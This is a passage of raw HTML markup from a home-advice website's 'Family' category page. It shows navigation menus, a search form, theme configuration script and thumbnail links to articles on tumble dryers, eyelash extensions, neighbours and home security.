                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/home-security/" class="td-post-category">Home Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars">How can I protect my home from burglars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_697da3b4cd8a4" data-td_block_id="td_uid_24_697da3b4cd8a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_697da3b4cd8a4" data-td_block_id="td_uid_24_697da3b4cd8a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_30_697da3b4d1b2a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697da3b4d1b2a" ><script>var block_td_uid_30_697da3b4d1b2a = new tdBlock();
block_td_uid_30_697da3b4d1b2a.id = "td_uid_30_697da3b4d1b2a";
block_td_uid_30_697da3b4d1b2a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_30_697da3b4d1b2a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_697da3b4d1b2a_rand","tdc_css_class_style":"td_uid_30_697da3b4d1b2a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_697da3b4d1b2a.td_column_number = "3";
block_td_uid_30_697da3b4d1b2a.block_type = "td_block_mega_menu";
block_td_uid_30_697da3b4d1b2a.post_count = "4";
block_td_uid_30_697da3b4d1b2a.found_posts = "175";
block_td_uid_30_697da3b4d1b2a.header_color = "";
block_td_uid_30_697da3b4d1b2a.ajax_pagination_infinite_stop = "";
block_td_uid_30_697da3b4d1b2a.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_30_697da3b4d1b2a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_30_697da3b4d1b2a" id="td_uid_31_697da3b4d499d" data-td_block_id="td_uid_30_697da3b4d1b2a" data-td_filter_value="" href="https://homeguideexpert.com/category/family/">All</a><a class="mega-menu-sub-cat-td_uid_30_697da3b4d1b2a"  id="td_uid_32_697da3b4d4a00" data-td_block_id="td_uid_30_697da3b4d1b2a" data-td_filter_value="144" href="https://homeguideexpert.com/category/family/counselling/">Counselling</a><a class="mega-menu-sub-cat-td_uid_30_697da3b4d1b2a"  id="td_uid_33_697da3b4d4a68" data-td_block_id="td_uid_30_697da3b4d1b2a" data-td_filter_value="150" href="https://homeguideexpert.com/category/family/finances/">Finances</a><a class="mega-menu-sub-cat-td_uid_30_697da3b4d1b2a"  id="td_uid_34_697da3b4d4ad1" data-td_block_id="td_uid_30_697da3b4d1b2a" data-td_filter_value="151" href="https://homeguideexpert.com/category/family/health/">Health</a><a class="mega-menu-sub-cat-td_uid_30_697da3b4d1b2a"  id="td_uid_35_697da3b4d4b1b" data-td_block_id="td_uid_30_697da3b4d1b2a" data-td_filter_value="147" href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a><a class="mega-menu-sub-cat-td_uid_30_697da3b4d1b2a"  id="td_uid_36_697da3b4d4b63" data-td_block_id="td_uid_30_697da3b4d1b2a" data-td_filter_value="153" href="https://homeguideexpert.com/category/family/pets/">Pets</a><a class="mega-menu-sub-cat-td_uid_30_697da3b4d1b2a"  id="td_uid_37_697da3b4d4bc1" data-td_block_id="td_uid_30_697da3b4d1b2a" data-td_filter_value="146" href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></div></div><div id=td_uid_30_697da3b4d1b2a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_697da3b4d1b2a" data-td_block_id="td_uid_30_697da3b4d1b2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_697da3b4d1b2a" data-td_block_id="td_uid_30_697da3b4d1b2a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://homeguideexpert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://homeguideexpert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://homeguideexpert.com/category/family/">Family</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 3</span></div></div>

                            <h1 class="entry-title td-page-title">Family</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_39_697da3b4d77ac" data-td_block_id="td_uid_38_697da3b4d77a9" href="https://homeguideexpert.com/category/family/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_40_697da3b4d77ae" data-td_block_id="td_uid_38_697da3b4d77a9" href="https://homeguideexpert.com/category/family/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_41_697da3b4d77af" data-td_block_id="td_uid_38_697da3b4d77a9" href="https://homeguideexpert.com/category/family/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_42_697da3b4d77b1" data-td_block_id="td_uid_38_697da3b4d77a9" href="https://homeguideexpert.com/category/family/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_43_697da3b4d77b2" data-td_block_id="td_uid_38_697da3b4d77a9" href="https://homeguideexpert.com/category/family/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_44_697da3b4d77b3" data-td_block_id="td_uid_38_697da3b4d77a9" href="https://homeguideexpert.com/category/family/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_45_697da3b4d7952_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_45_697da3b4d7952" ><div id=td_uid_45_697da3b4d7952 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="534" height="462" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-534x462.jpg" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 534px; --smush-placeholder-aspect-ratio: 534/462;" /><noscript><img width="534" height="462" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-534x462.jpg" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>                        <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-18T09:00:37+00:00" >April 18, 2024</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="265" height="198" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-265x198.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-265x198.jpg 265w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-80x60.jpg 80w" data-sizes="(max-width: 265px) 100vw, 265px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 265px; --smush-placeholder-aspect-ratio: 265/198;" /><noscript><img width="265" height="198" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-265x198.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-265x198.jpg 265w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>                        <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="265" height="198" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-265x198.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-265x198.jpg 265w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-80x60.jpg 80w" data-sizes="(max-width: 265px) 100vw, 265px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 265px; --smush-placeholder-aspect-ratio: 265/198;" /><noscript><img width="265" height="198" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-265x198.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-265x198.jpg 265w, 